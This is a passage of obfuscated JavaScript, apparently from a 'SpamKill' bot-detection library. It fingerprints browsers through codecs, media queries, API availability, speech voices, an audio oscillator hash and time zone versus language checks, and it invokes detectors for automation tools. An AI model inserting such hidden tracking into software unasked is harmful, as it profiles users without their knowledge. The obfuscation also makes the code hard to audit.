_0x309e1e(_0x34ea3c-0x1ca,_0x378e93,_0x34ea3c-0x4,_0x1dc3ed-0x199);}if(_0x48596e[_0x3fb52f(0x12fe,0xb52,0x12e7,0x1703)])_0x1a2cd5(0x59d,0x237,-0x10a,0x649)!=='XaUEH'?(_0x470981['DEBUG_CONF'+'IG'][_0x1a2cd5(0x801,0x81d,0x1ab,0xe4)+'Alert']=!![],_0x5ee86e[_0x1a2cd5(0xca0,0x7e6,0x853,0x4c0)](_0x3fb52f(0x6b9,0x630,0xdf7,0x1209)+_0x3fb52f(-0x3eb,-0x321,0x2a2,0x871)+_0x3fb52f(0xe84,0xac9,0xc3d,0x4d6)+_0x3fb52f(-0x109,-0x6a1,0x217,0x68e)),_0x5603ac['log'](_0x1a2cd5(0xe44,0x1585,0x15c2,0x8d8)+'\x20Form\x20subm'+'issions\x20wi'+_0x3fb52f(0x89f,0x1325,0xabb,0x12e8)+_0x1a2cd5(0xa23,0xe25,0xde9,0x9ef)+_0x1a2cd5(0x7bd,0x60,0xbf7,0xcd)+_0x1a2cd5(0xc65,0x8a5,0xcc9,0xd3b)),_0xbceb82[_0x1a2cd5(0xca0,0x1397,0x13ab,0xa59)]('[SpamKill]'+'\x20Use\x20windo'+'w.disableP'+'roxyDebugA'+_0x1a2cd5(0x10ac,0xab7,0x10bc,0x95b)+_0x1a2cd5(0x10c1,0x133b,0x978,0x156c)),_0x8ba2e9[_0x1a2cd5(0xca0,0xf87,0x7da,0x14c3)]('[SpamKill]'+_0x1a2cd5(0x963,0xa20,0x1049,0x70f)+_0x1a2cd5(0x5f7,-0x26e,0x636,0xa52)+_0x3fb52f(0x30e,0xbcb,0xa0e,0x133)+_0x3fb52f(0x150,0x279,0x77e,0xb8c)+_0x1a2cd5(0x8d0,0x877,0x5ac,0x410))):_0xb2c01f(_0x48596e);else{if(_0x1a2cd5(0x1126,0x10e9,0x8df,0xde6)==='UNPml')speechSynthesis[_0x1a2cd5(0x7e6,0x553,0xd15,0xca1)+_0x1a2cd5(0xd92,0xbb4,0x1667,0x12b5)]=()=>{function _0x30308b(_0x1d5356,_0x20b3d2,_0x245c22,_0x19d020){return _0x3fb52f(_0x245c22,_0x20b3d2-0x15c,_0x20b3d2- -0x2bf,_0x19d020-0x1c3);}function _0x515b80(_0x437fc5,_0x118e09,_0x1a4c5a,_0x4254f6){return _0x3fb52f(_0x1a4c5a,_0x118e09-0x18d,_0x118e09-0x2fa,_0x4254f6-0x127);}_0x30308b(0x60d,0xd5e,0x148a,0x688)===_0x30308b(-0x3e9,0x33f,0x966,-0x1bb)?_0xcbdb82[_0x30308b(0x550,0x705,0x3b1,0xb62)]|=_0x6abaeb:_0xb2c01f(speechSynthesis[_0x515b80(0xadd,0xb61,0xca9,0x53b)]());},setTimeout(()=>_0xb2c01f([]),0xedf+-0xda3+-0xd8);else{const _0x2dbe04=typeof _0x1503d8!==_0x1a2cd5(0xeb9,0xb51,0xe04,0x6b3)&&_0x57c699[_0x1a2cd5(0x625,0x771,0x2da,0xba)+_0x3fb52f(0xa38,-0x376,0x2ed,0x2c0)]?_0x598df3[_0x3fb52f(-0xd4,0x6ea,0x5d8,0x7f2)+_0x3fb52f(-0x1c9,0x2e3,0x2ed,-0x459)]()[_0x3fb52f(0x4b3,0x1251,0xc3c,0x3a3)+_0x1a2cd5(0x4db,-0xeb,-0x3b1,0x800)]()[_0x1a2cd5(0xa15,0xfc5,0x166,0x80b)]||'':'';if(_0x2dbe04&&_0x15a654){const _0x2bc722=/Asia\/(Shanghai|Beijing|Tokyo|Seoul|Hong_Kong|Taipei)/[_0x3fb52f(0xe1b,0xe0f,0xc59,0x513)](_0x2dbe04),_0x4cf1a0=/Asia\/(Bangkok|Jakarta|Manila|Singapore|Kuala_Lumpur)/[_0x1a2cd5(0xca6,0x7ce,0xa89,0x55b)](_0x2dbe04),_0x260780=/Asia\/(Kolkata|Delhi|Dhaka|Karachi)/['test'](_0x2dbe04),_0x56f1b2=/Australia\/(Sydney|Melbourne|Brisbane|Perth)/['test'](_0x2dbe04),_0x57b7b7=/Europe\/(London|Dublin|Lisbon)/['test'](_0x2dbe04),_0x32bd8b=/Europe\/(Paris|Berlin|Rome|Madrid|Amsterdam)/[_0x1a2cd5(0xca6,0xe94,0x638,0x1031)](_0x2dbe04),_0x22ac4b=/Europe\/(Moscow|Kiev|Istanbul|Athens)/['test'](_0x2dbe04),_0x85ee22=/America\/(New_York|Los_Angeles|Chicago|Toronto|Vancouver)/['test'](_0x2dbe04),_0x5de682=/America\/(Mexico_City|Bogota|Lima|Buenos_Aires|Sao_Paulo)/[_0x1a2cd5(0xca6,0xbc6,0xe76,0x120c)](_0x2dbe04),_0x12cc3b=/Africa\/(Cairo|Lagos|Johannesburg|Nairobi|Casablanca)/[_0x1a2cd5(0xca6,0x487,0x6ce,0x12df)](_0x2dbe04),_0x320bc6=/Asia\/(Dubai|Tehran|Jerusalem|Riyadh)/['test'](_0x2dbe04),_0x4124f2=/^(zh|ja|ko)/[_0x3fb52f(0x1435,0x56a,0xc59,0x133a)](_0x221d2e),_0x2edc10=/^(th|vi|id|ms|tl)/['test'](_0x17c93a),_0x444895=/^(hi|bn|ur|ta|te)/[_0x3fb52f(0x1098,0xc31,0xc59,0xddf)](_0x299c35),_0x5c9da6=/^(en|fr|de|es|it|pt|nl)/[_0x3fb52f(0x3b7,0x5d6,0xc59,0xeca)](_0x3deb43),_0x3607ef=/^(ru|uk|pl|cs|hu)/['test'](_0x42f5a3),_0x4aa6e7=/^(ar|fa|he)/['test'](_0x4de9bb),_0x181c03=/^(sw|am|ha|zu|af)/[_0x3fb52f(0x14f7,0xa2b,0xc59,0x5fb)](_0x598ca2),_0xb4ecb7=[_0x2bc722&&_0x157060[_0x1a2cd5(0x3d3,-0x43c,0x4c8,-0xd4)]('es-ES'),_0x2bc722&&_0x3a35dd['startsWith']('ar'),_0x4cf1a0&&_0x35ca18[_0x3fb52f(0x65f,0x17b,0x386,0x750)]('ru'),_0x57b7b7&&_0x4124f2&&!_0x37df66[_0x1a2cd5(0x1009,0x1498,0x1661,0x1800)]('en'),_0x32bd8b&&_0x4aa6e7,_0x85ee22&&_0x4124f2&&!_0x133362['includes']('en'),_0x5de682&&_0x4aa6e7,_0x12cc3b&&_0x4124f2,_0x12cc3b&&_0x26783f[_0x1a2cd5(0x3d3,0x637,0x4f,-0x230)]('es-ES'),_0x320bc6&&_0x4124f2,_0x56f1b2&&_0x4aa6e7];_0xb4ecb7['some'](_0x562f2f=>_0x562f2f)&&(_0x2800a7|=0x1d8f+-0x175*0xf+-0x7ac);}}}});this[_0x2f0b56(0xe4d,0x164f,0x6cd,0xcb4)+'t'][_0x2f0b56(0x8b8,0x1088,0xc5b,0xcf6)][_0x309e1e(0x3ed,0xc0c,0xc42,0x53f)]=_0x55faac[_0x2f0b56(0x72c,0xe1,0x85,0xcf5)](_0x5f0cd3=>({'name':_0x5f0cd3[_0x2f0b56(0x1483,0x1a0f,0x18ea,0x1309)],'lang':_0x5f0cd3[_0x309e1e(0x10d1,0xa81,0x949,0xe4a)],'default':_0x5f0cd3['default'],'local':_0x5f0cd3[_0x309e1e(0x313,0x6ac,0x65d,0x235)+'ce']})),this['fingerprin'+'t'][_0x309e1e(0xa82,0xd2f,0x522,0x953)][_0x2f0b56(0x663,-0x6b,0xa12,0xc06)]=_0x55faac['length'];}const _0x439edc=[_0x2f0b56(0xbb7,0xb16,0xc18,0xee2),_0x309e1e(0x1a83,0x1590,0x130a,0x17c2),_0x309e1e(0x1f0,0x1057,0xa39,0x53f),'h265',_0x309e1e(0x915,0x110f,0xdd3,0x1096)],_0x54384c=[_0x309e1e(0x7b,0xc8c,0x440,0x9ce),_0x309e1e(0x78,0x66f,0x374,-0xae),_0x309e1e(0x61b,0x8c1,0xa6e,0x66c),_0x309e1e(-0xd4,0x728,0x61f,0xea8),_0x309e1e(0xece,0xa28,0xef4,0xf58)];this['fingerprin'+'t'][_0x309e1e(0x909,0x9d1,0x522,0x200)][_0x2f0b56(0x58e,0x42e,0x81c,0x4ea)+'s']={},this[_0x2f0b56(0xe4d,0xfc3,0x88c,0x16ef)+'t']['media'][_0x309e1e(0xecf,0x8ac,0xb5a,0xd0e)+'s']={};for(const _0x13c6f0 of _0x439edc){try{if(_0x2f0b56(0xcad,0x9c1,0xeeb,0x1582)!==_0x2f0b56(0xcad,0x130d,0x109a,0xcee))_0x4b59ac['push']('\x20-\x20'+_0x2b715d['type']+_0x309e1e(0xb66,0x9f7,0x968,0x993)+_0x39ee9a['region']+':\x20'+_0x2e4f38(_0x2c1b32[_0x309e1e(0x959,-0x20a,0x623,0x40c)],_0x309e1e(0xb37,0x15cf,0xcf7,0x8e4)));else{const _0x4bfc6e=document[_0x2f0b56(0x939,0x117a,0xd5c,0x4b4)+_0x309e1e(0xd51,0x982,0xfaa,0xedf)]('video');this['fingerprin'+'t']['media'][_0x2f0b56(0x58e,0x279,0x348,0x81c)+'s'][_0x13c6f0]=_0x4bfc6e[_0x309e1e(0xad5,-0x2f1,0x490,-0x24d)+'e'](_0x2f0b56(0xeec,0x1024,0x79a,0x6d6)+_0x2f0b56(0xd12,0x118e,0x116f,0x609)+_0x13c6f0+'\x22')!=='';}}catch(_0xd1650b){}}for(const _0x1a19a9 of _0x54384c){try{const _0x9792fb=document[_0x309e1e(0x3bc,0xe0d,0x5a3,0x136)+'ent'](_0x2f0b56(0x615,0x213,0xea,0xcfd));this[_0x2f0b56(0xe4d,0x165f,0x1071,0x626)+'t']['media'][_0x309e1e(0x1103,0x3f3,0xb5a,0xf47)+'s'][_0x1a19a9]=_0x9792fb['canPlayTyp'+'e']('audio/webm'+_0x2f0b56(0xd12,0x4c3,0x1220,0xee7)+_0x1a19a9+'\x22')!=='';}catch(_0x1f4509){}}_0x4a7e75(_0x309e1e(0x177b,0xd63,0x103f,0x16e1)+'erprint\x20co'+'llected');}}catch(_0x318f3e){if(_0x2f0b56(0x15bf,0x1546,0x11d1,0x18b2)===_0x2f0b56(0x15bf,0x1317,0x1bee,0xd3d)){const _0x553e3b={};_0x553e3b[_0x2f0b56(0x10e3,0xc4f,0x1673,0x10dd)]=![],this[_0x309e1e(0xdee,0xfd0,0xab7,0x8f2)+'t'][_0x2f0b56(0x8b8,0xa3b,0x895,0x556)]=_0x553e3b;}else{this['rt'][_0x309e1e(0x84d,0x265,0x27f,-0x4e6)][_0x2f0b56(0x15df,0x1b80,0x1c60,0x15df)]+=_0x6b70bd[_0x309e1e(0x1891,0x1787,0x12f9,0x176a)](_0x2459be()/(-0x19*0x14+-0x1*0x1753+0x1d2f)-_0x3cdb0a[_0x2f0b56(0xa00,0x1f1,0x5d0,0x1136)+'e']);if(++_0x3eb2e8>=0xa5e+0xaa6+-0x14fc){_0x3273d1(_0x190f20);const _0x16b619=_0x49360e[_0x309e1e(0x10c9,0xec2,0xa32,0x1e6)+_0x2f0b56(0xca1,0xaa0,0x130d,0x753)](),_0x11c289=_0x47c2b8[_0x309e1e(-0x13b,0x4ed,0x63d,0xe53)+_0x2f0b56(0x742,0x504,-0x2b,0xcdb)](),_0xe2b12b=_0x272ac0[_0x2f0b56(0x13e4,0x1ab2,0x184e,0xf8e)]();_0x16b619[_0x2f0b56(0x121e,0x101e,0xdef,0x1811)]=_0x309e1e(0x46d,0x176,0x9cb,0x10b0),_0x16b619[_0x309e1e(0x1738,0xa47,0x1216,0x109c)]['value']=-0x1c94+0x1d3*0xd+0x1*0x8c5,_0xe2b12b['gain'][_0x2f0b56(0x122d,0x1640,0x1328,0x18ab)]=0x22b*0xe+-0x2389+0x1*0x52f,_0x16b619[_0x309e1e(0x10de,0x576,0xd02,0xc3e)](_0x11c289),_0x11c289[_0x309e1e(0x87c,0xede,0xd02,0x1035)](_0xe2b12b),_0xe2b12b[_0x2f0b56(0x1098,0x93b,0x11df,0x1542)](_0x1b3ce2[_0x309e1e(0x5a,-0x692,0x193,0x134)+'n']),_0x16b619[_0x309e1e(0xeab,0xff9,0x8b9,0x3d0)](-0x1*0x1b9d+0x1*-0xbe3+0x2780);const _0x5079b1=new _0x20b8cb(_0x11c289[_0x2f0b56(0x6ad,0xed7,0xd7c,-0x54)+_0x2f0b56(0xbe1,0xf09,0x8d2,0x684)]);_0x11c289[_0x2f0b56(0x1625,0x1635,0x1c2c,0x1d70)+'equencyDat'+'a'](_0x5079b1);const _0x21004=_0x5079b1[_0x309e1e(0xb91,0x877,0x9f9,0xa69)]((_0x5e5123,_0x269a08)=>_0x5e5123+_0xed35ea[_0x309e1e(0xfb8,0xbf0,0x12f9,0x1a0a)](_0x269a08),0x55c+-0x16d1+0x1175);this['rt'][_0x2f0b56(0x615,0x623,0x298,-0x242)][_0x309e1e(0xb9f,0xbe4,0xab7,0xef8)+'t']=_0x4f624c['round'](_0x21004)%(-0x159a+-0x4a*0x51+-0x3e*-0xbe),_0x16b619[_0x309e1e(0xa43,0x4f5,0xbdd,0xd3c)](),_0x3fea73[_0x309e1e(0x118e,0x11b5,0xe76,0xb29)]!==_0x2f0b56(0x1069,0x1762,0x1274,0xe62)&&_0x3701b6['close'](),this['rt'][_0x309e1e(0x96c,-0x616,0x27f,-0x2f9)]['n']=_0x2a07dd;}}}}[_0x1f1117(0x4f3,-0x6,0x58f,-0x23c)+_0x42149c(0x18d8,0xda6,0xc62,0x1028)](){function _0x5aaa02(_0x1d814b,_0x18aa8f,_0x8ae7a2,_0x2206ab){return _0x1f1117(_0x1d814b,_0x18aa8f-0x1b3,_0x2206ab-0x290,_0x2206ab-0xb2);}function _0xbeeca8(_0x44454f,_0x10f6ac,_0x4bb170,_0x5d275e){return _0x1f1117(_0x5d275e,_0x10f6ac-0x152,_0x44454f-0x39e,_0x5d275e-0xb3);}try{_0xbeeca8(0xd19,0x8d9,0xad7,0x458)===_0xbeeca8(0xd19,0xdd5,0x70a,0x147a)?(this['fingerprin'+'t'][_0x5aaa02(0x1109,0x13b3,0x149e,0xcde)+'s']={'colorScheme':window[_0xbeeca8(0xb33,0x126b,0x13e1,0xa7b)]('(prefers-c'+_0xbeeca8(0x896,0x189,0xe9e,0x555)+_0xbeeca8(0x7ed,0xf77,0xa4,0x7c7))['matches']?_0xbeeca8(0x504,0x44f,0x1df,-0x11f):_0xbeeca8(0x12bc,0xe6f,0x1089,0x16f2),'reducedMotion':window[_0xbeeca8(0xb33,0x86d,0xae3,0xf7d)](_0x5aaa02(0x1373,0xd5d,0x16aa,0x11e1)+_0xbeeca8(0x13f6,0xbab,0x18c5,0x1083)+_0x5aaa02(0x115e,0x944,0x1075,0x9e0)+'e)')[_0x5aaa02(0x134d,0x1753,0x12bc,0x11ac)],'contrast':window[_0x5aaa02(0x342,0x808,0x58f,0xa25)](_0x5aaa02(0xb82,0x17e5,0xe52,0x1293)+_0x5aaa02(0x111b,0x4be,0x45a,0xd1d)+'igh)')[_0xbeeca8(0x12ba,0x1b5d,0x1881,0x153e)]?'high':window[_0xbeeca8(0xb33,0xe62,0x9c5,0x8b9)](_0x5aaa02(0xa2e,0xfdd,0x14e6,0x1293)+'ontrast:\x20l'+'ow)')[_0x5aaa02(0x16ca,0xe07,0xeaf,0x11ac)]?_0xbeeca8(0xf77,0x6e4,0x1678,0x179a):_0xbeeca8(0x2f5,0x944,0xb82,-0x5b8),'transparency':window[_0xbeeca8(0xb33,0x373,0xef0,0xde3)](_0xbeeca8(0x12ef,0xea7,0xae9,0x188f)+'educed-tra'+'nsparency:'+_0xbeeca8(0xebc,0xb1c,0x792,0x145a))[_0x5aaa02(0x1457,0x1149,0x931,0x11ac)],'forcedColors':window['matchMedia'](_0xbeeca8(0x1334,0x166c,0xed0,0x1a8a)+'lors:\x20acti'+_0x5aaa02(0xc0c,0x1a24,0x16bc,0x11b1))[_0xbeeca8(0x12ba,0x1948,0x15e3,0xd53)],'invertedColors':window[_0x5aaa02(0x65c,0xee9,0xe6f,0xa25)]('(inverted-'+_0x5aaa02(0x783,0x13cb,0xa9a,0xf8b)+'verted)')[_0xbeeca8(0x12ba,0x121f,0x11ca,0x175c)],'monochrome':window[_0x5aaa02(0x5e8,0xcf4,0x391,0xa25)]('(monochrom'+'e)')['matches'],'anyHover':window[_0xbeeca8(0xb33,0x8ed,0x1198,0x1010)](_0xbeeca8(0xa76,0x1213,0x1177,0x11ee)+_0xbeeca8(0x556,-0x37f,0x3a1,0x606))[_0x5aaa02(0xa7d,0xbd3,0xbb1,0x11ac)],'anyPointer':window[_0xbeeca8(0xb33,0x11c7,0x1199,0x135a)](_0x5aaa02(0x71a,0x805,0x1750,0xfe3)+_0xbeeca8(0x989,0x301,0xb03,0x47b))[_0xbeeca8(0x12ba,0x14f4,0xec0,0x10d1)]?_0x5aaa02(0x64b,0x32f,0xb04,0xaee):_0x5aaa02(0x960,0xd2a,0xed0,0xa91)},_0x4a7e75(_0x5aaa02(0x743,0x1749,0xbee,0xef9)+_0x5aaa02(0xd55,0xf68,0x13c5,0xc26)+_0x5aaa02(0xe5d,0x1650,0xf01,0xebc))):_0x307388['DEBUG_CONF'+'IG']?(_0x1094df[_0xbeeca8(0x5cd,0xde,0x626,0x4b2)+'IG']['proxyDebug'+_0x5aaa02(0x9ee,0x11a3,0x1012,0xf64)]=!![],_0x2ec3fa[_0x5aaa02(0xc3c,0x118e,0xb7d,0xcb8)](_0x5aaa02(0x9dc,0x1486,0xdeb,0xe5c)+_0xbeeca8(0x415,-0xfa,-0x2db,0x1f9)+_0xbeeca8(0xdb0,0x79a,0x1674,0x14e3)+_0x5aaa02(0x855,0x2b2,-0x341,0x27c)),_0x1c519f[_0x5aaa02(0x85e,0x3f5,0x722,0xcb8)]('[SpamKill]'+_0x5aaa02(0x8a9,0x11c1,0xa29,0xe54)+_0xbeeca8(0x1399,0x160a,0x14dd,0x133e)+_0x5aaa02(0x108d,0xfa3,0x6aa,0xb20)+_0x5aaa02(0x4be,0x1cd,0x37d,0xa3b)+'tection\x20al'+'erts'),_0x32d6ae[_0xbeeca8(0xdc6,0x15c6,0xe47,0xd71)](_0x5aaa02(0x786,0xb15,0x8fd,0xe5c)+_0xbeeca8(0x78f,-0x45,0x9e3,-0x26)+_0xbeeca8(0x115d,0x15b1,0x12e2,0x107a)+_0xbeeca8(0xa32,0x5d7,0x8df,0x692)+_0xbeeca8(0x11d2,0xded,0x19fb,0x1788)+_0xbeeca8(0x11e7,0xf05,0x194b,0x12ab)),_0x52681c[_0x5aaa02(0x1390,0x777,0x14c6,0xcb8)]('[SpamKill]'+_0xbeeca8(0xa89,0x1bc,0xfeb,0x541)+'xy\x20data:\x20w'+_0x5aaa02(0x1128,0xb66,0xa25,0xa73)+_0xbeeca8(0x8f1,0xf2,0x462,0x525)+_0xbeeca8(0x9f6,0xafa,0x528,0xd3e))):_0x403fa1[_0x5aaa02(0x5a9,0x33f,0x65d,0x4ba)](_0x5aaa02(0xfc9,0x73e,0x5ff,0xe5c)+_0xbeeca8(0xd73,0xb6b,0xfb0,0x9a5)+'FIG\x20not\x20av'+_0xbeeca8(0xd0d,0x9e8,0x1537,0x11e2)+_0xbeeca8(0x96b,0x4f9,0x298,0xc8a)+'pamKill\x20is'+_0x5aaa02(0x1197,0x7ec,0x15de,0xed3)+_0xbeeca8(0x1129,0x122c,0x12ba,0xa34));}catch(_0x485ed0){this[_0xbeeca8(0xbe1,0x7ed,0x870,0xf24)+'t'][_0x5aaa02(0x1272,0x1400,0xa9a,0xcde)+'s']={};}}[_0x1f1117(0x981,0x1258,0xe2d,0xa03)+_0x1f1117(0x744,0xacf,0x6c8,0xd02)](){function _0x49f18a(_0x1f9da6,_0x1bec26,_0xff19c4,_0x5aace8){return _0x42149c(_0x1f9da6,_0x1bec26-0xad,_0xff19c4-0xa7,_0x1bec26-0x4e9);}function _0x9cecc4(_0x52b5bc,_0xbd03f9,_0x330b3c,_0x413871){return _0x1f1117(_0xbd03f9,_0xbd03f9-0x1b7,_0x330b3c- -0x70,_0x413871-0x187);}try{if(_0x49f18a(0xc8d,0xafa,0x8ae,0xc4b)===_0x49f18a(0xd48,0x1623,0x1920,0x1280))this[_0x9cecc4(0xf71,0x102c,0x7d3,0xea6)+'t'][_0x9cecc4(0x2f8,0xa00,0x964,0x369)][_0x23ad1c[_0x49f18a(0x100c,0x1492,0x1c3f,0x17c6)+'e']()]=_0x302f00 in _0x4812f6;else{const _0x5c2041=[_0x9cecc4(0xd1c,0x431,0xb49,0x955),'USB',_0x49f18a(0x473,0x9a8,0x105f,0xb01),_0x49f18a(0x96f,0x5b1,0xc7,0xadd),_0x9cecc4(0x1003,0x97f,0xeba,0x7f5),_0x9cecc4(0xba8,0x8d9,0x6cb,-0x84)+'n','GamepadEve'+'nt',_0x9cecc4(-0x38c,0x265,-0x49,0x29a)+'y',_0x9cecc4(-0x3c,0x6aa,-0x7,0x882),'SharedWork'+'er',_0x49f18a(0xfee,0x159f,0x18cd,0x15df)+_0x49f18a(0xb1c,0xc66,0x12aa,0xbcf),_0x49f18a(0x1254,0x14db,0x11f4,0xe17)+'on',_0x49f18a(0xdfa,0xd72,0x10a0,0xc1f)+_0x9cecc4(0x3a9,0x327,0x2e1,-0x2b),'Clipboard','PaymentReq'+_0x9cecc4(0x389,0x65f,0x8bc,0x8be),_0x49f18a(0x4d8,0x4fd,0x561,-0x330),_0x9cecc4(0xdde,0x897,0xbb1,0x57a)+'ication',_0x49f18a(0x1182,0x13ea,0x1283,0x10dd)+'on',_0x9cecc4(0x61f,-0x275,0x46c,0x539)+_0x9cecc4(0x689,0x208,0x75f,0xf1f),_0x49f18a(0x9d,0x883,0x961,-0x51)+'et',_0x9cecc4(0x65b,-0xcf,0x51b,0x7a1),_0x49f18a(0x7e0,0x6a7,0x528,0x254)+'ector','FaceDetect'+'or',_0x9cecc4(-0x445,0x412,-0x4f,-0x827)+'or',_0x9cecc4(0xd9d,0xf7c,0xfef,0x183d)+'or',_0x49f18a(0x1661,0x15df,0x13e9,0x1248)];this['fingerprin'+'t'][_0x9cecc4(0x23e,0x498,0x964,0x952)]={};for(const _0x10eb99 of _0x5c2041){_0x9cecc4(-0x42,0x59f,0x2ec,-0x40d)===_0x9cecc4(-0x50,-0x1cf,0x131,0x562)?_0x665237['observe'](_0x5e774b,_0x3608b5):this['fingerprin'+'t']['apis'][_0x10eb99['toLowerCas'+'e']()]=_0x10eb99 in window;}this[_0x49f18a(0x133f,0xe0c,0x883,0xbfb)+'t'][_0x49f18a(0x89f,0xf9d,0xf68,0x183a)]['webauthn']=this['_detectWeb'+_0x9cecc4(0x5d6,0x608,0x109,-0x172)+'rt'](),typeof Intl!==_0x49f18a(0xace,0x120a,0x1868,0xdc6)&&('SFElK'!==_0x9cecc4(0x164d,0x9c9,0xe15,0x77c)?(this[_0x9cecc4(0x62d,0xf60,0x7d3,0xb47)+'t'][_0x9cecc4(0xfa7,0xb4,0x964,0xf2d)]['intlCollat'+'or']=typeof Intl[_0x49f18a(0x132c,0x1162,0x14d1,0xd1d)]!==_0x9cecc4(0x12b1,0x113a,0xbd1,0xdc1),this[_0x49f18a(0x1087,0xe0c,0x977,0x12ef)+'t'][_0x9cecc4(0x949,0xa41,0x964,0x2b8)][_0x9cecc4(0x9b0,0x15ba,0x1018,0x1466)+'meFormat']=typeof Intl['DateTimeFo'+_0x9cecc4(-0x5cb,-0x870,0x52,-0x421)]!==_0x49f18a(0x100a,0x120a,0x1618,0x144f),this[_0x49f18a(0xa74,0xe0c,0x12b1,0x14d7)+'t'][_0x9cecc4(0x1c7,0xe94,0x964,0x1148)][_0x49f18a(0x12c7,0x1172,0xe51,0x18cf)+_0x49f18a(0x1974,0x1121,0xac9,0x849)]=typeof Intl['NumberForm'+'at']!==_0x49f18a(0xef3,0x120a,0x12fc,0x185e),this['fingerprin'+'t'][_0x9cecc4(0x684,0x2d9,0x964,0xdc)]['intlPlural'+'Rules']=typeof Intl['PluralRule'+'s']!==_0x49f18a(0x149d,0x120a,0x161e,0xef6),this[_0x49f18a(0x1509,0xe0c,0x11d8,0x13a7)+'t']['apis'][_0x49f18a(0x1150,0x1554,0x1180,0xe5f)+_0x9cecc4(0xf70,0xe04,0x6b9,-0x20e)+'at']=typeof Intl[_0x9cecc4(-0x3a,0x671,-0x96,-0x224)+_0x9cecc4(-0x39a,0x53a,0x2c9,0x138)]!=='undefined'):_0x43be9b[_0x9cecc4(0x1508,0xfe3,0xe30,0xa03)](_0x49f18a(0x136c,0x1315,0x162d,0xc92))),_0x4a7e75(_0x9cecc4(0x9b3,0x10b8,0xdda,0x5f7)+'bility\x20col'+'lected');}}catch(_0x537fdc){if(_0x49f18a(0x83b,0xb60,0x13d5,0x1146)===_0x49f18a(0x173f,0xece,0xd11,0x149c))return!![];else this['fingerprin'+'t'][_0x9cecc4(0x11a9,0xeae,0x964,0xfd6)]={};}}[_0x1f1117(0x340,0x391,0x9df,0xe34)+'AuthnSuppo'+'rt'](){function _0x2da174(_0x12a504,_0x2c5f40,_0xf48d20,_0x122b49){return _0x42149c(_0x2c5f40,_0x2c5f40-0x162,_0xf48d20-0x166,_0x12a504-0x239);}function _0x6f2b9c(_0xce90cc,_0x58e334,_0x51cdd7,_0x1c6005){return _0x42149c(_0xce90cc,_0x58e334-0xd9,_0x51cdd7-0x4d,_0x1c6005-0xa3);}try{if(_0x2da174(0x66f,0x4e3,0x309,-0x18b)!==_0x2da174(0xc67,0x11f1,0xbd6,0x10de)){if(!navigator[_0x2da174(0xae0,0x3fd,0x12a5,0xeec)+'s']){if(_0x6f2b9c(0xa42,0xa0,0x35b,0x882)!=='pdTmk')return _0x4a7e75(_0x6f2b9c(0xac6,0x774,0xbc7,0x7c2)+'navigator.'+_0x2da174(0xae0,0xb82,0x276,0x1191)+_0x2da174(0x11c1,0xefe,0xa98,0x98b)+_0x2da174(0x50b,-0x1d6,0x34,-0x16c)),![];else _0x563381(_0x6f2b9c(0x1678,0x146d,0x859,0xdda)+_0x2da174(0xe0c,0xb04,0x141f,0x1098)+'ver\x20detect'+_0x6f2b9c(0xaf9,0xab6,0xa34,0x50e)),this[_0x2da174(0x7fd,0xe3,0x22e,0x57b)+_0x2da174(0xdeb,0x7b1,0xd39,0x1062)](),this[_0x6f2b9c(0xc8f,0x1330,0xc29,0xb62)+'Driver'](),this[_0x6f2b9c(0xdd0,0x1571,0xfa9,0x11df)+_0x2da174(0xcf3,0x117a,0xe06,0x673)](),this[_0x2da174(0xd31,0x1561,0x13dc,0x1549)+'ywright'](),this['_detectPha'+_0x2da174(0xad2,0x554,0xd81,0xb44)](),this[_0x2da174(0x67a,-0x123,0x2f4,0xe4b)+_0x6f2b9c(0x968,0xbfa,0x15af,0xd3a)](),this['_detectZom'+_0x6f2b9c(0x307,0x703,-0x3b3,0x3f9)](),this[_0x2da174(0xe27,0x147a,0x79d,0x930)+'lUnit'](),this[_0x6f2b9c(0x570,0xe95,0x109f,0xd89)+'ericAutoma'+'tion'](),this[_0x2da174(0xdc2,0xfac,0xe4b,0xf02)+_0x2da174(0x569,0x49d,0x1d7,0x793)+_0x2da174(0x1212,0x1018,0x17be,0xd20)](),this['_detectDev'+_0x6f2b9c(0x17de,0xca1,0xf13,0x118f)+'col'](),this[_0x2da174(0x11fa,0x16a7,0x1816,0xa29)+_0x2da174(0x1398,0x19c7,0x1c24,0x1395)](),this[_0x6f2b9c(0x1801,0x1239,0x167d,0x1203)+_0x2da174(0x897,0xb1a,0x13f,0x772)+'y'](),this[_0x2da174(0x753,0x838,0x13c,0xef1)+_0x6f2b9c(0x135c,0xef4,0xfed,0xed4)](),this[_0x6f2b9c(0x16e9,0xd72,0x7b6,0xe5a)+'cialData'](),_0x373350('Driver\x20det'+_0x6f2b9c(0x3a4,0x106d,0x156,0x98e)+'plete.\x20Sco'+'re:',this[_0x2da174(0xe32,0xb70,0xa51,0x914)+'core'],_0x6f2b9c(0xfc2,0x3a4,0x7bb,0xc21),_0x16e0fa['from'](this[_0x6f2b9c(0x1350,0xedf,0x56f,0xb27)+_0x2da174(0xe9a,0x13e4,0xea2,0x1495)]));}if(typeof PublicKeyCredential===_0x2da174(0xf5a,0x182d,0x7a7,0x70a))return _0x4a7e75(_0x6f2b9c(0x67,0xe8f,0x527,0x7c2)+_0x2da174(0xb94,0xa13,0x44c,0x111c)+'redential\x20'+_0x6f2b9c(0x1997,0xe0f,0x15da,0x1241)+_0x6f2b9c(0x1215,0x1680,0x95f,0x1222)+_0x6f2b9c(0x11b6,0x160f,0x127a,0x10fa)),![];const _0x10fa56=typeof PublicKeyCredential[_0x2da174(0xe5b,0x10ad,0x11db,0x12ef)+_0x6f2b9c(0xfb7,0x1257,0x757,0xc61)+'s']===_0x6f2b9c(0x139f,0x1013,0x16df,0x1209),_0x1f9b13=typeof PublicKeyCredential[_0x6f2b9c(-0x342,-0x199,0xae6,0x319)+_0x2da174(0x117c,0xb3b,0x1291,0x13cc)+_0x2da174(0xe13,0x126f,0x1042,0x1110)+_0x6f2b9c(0xa32,0x13f6,0x1663,0xea0)+_0x6f2b9c(0x665,-0x3c9,-0x1a0,0x375)]===_0x6f2b9c(0x19ed,0xd12,0xc4f,0x1209),_0x4c5941=typeof PublicKeyCredential[_0x2da174(0x127e,0x11da,0x1af5,0xbd7)+'nalMediati'+_0x6f2b9c(-0x3e4,-0x1dc,-0x3c0,0x269)+'e']===_0x6f2b9c(0x1728,0xc55,0x114c,0x1209);let _0x5a66a2=![];if(navigator[_0x2da174(0xf38,0xf10,0x16bf,0x10e2)+'s']&&typeof 